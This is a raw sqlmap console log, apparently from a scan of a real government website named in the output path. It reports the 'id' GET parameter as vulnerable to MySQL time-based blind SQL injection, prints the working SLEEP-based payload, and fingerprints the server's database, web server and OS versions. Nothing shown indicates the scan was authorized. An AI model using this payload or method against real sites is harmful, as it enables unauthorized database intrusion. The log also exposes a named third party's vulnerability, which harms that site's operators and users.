 [17:10:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:10:38] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 113 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=1112 AND (SELECT * FROM (SELECT(SLEEP(5)))lLdY)
---
[17:11:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.1
back-end DBMS: MySQL 5.0.11
[17:11:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dystats.gov.cn'
[*] shutting down at 17:11:15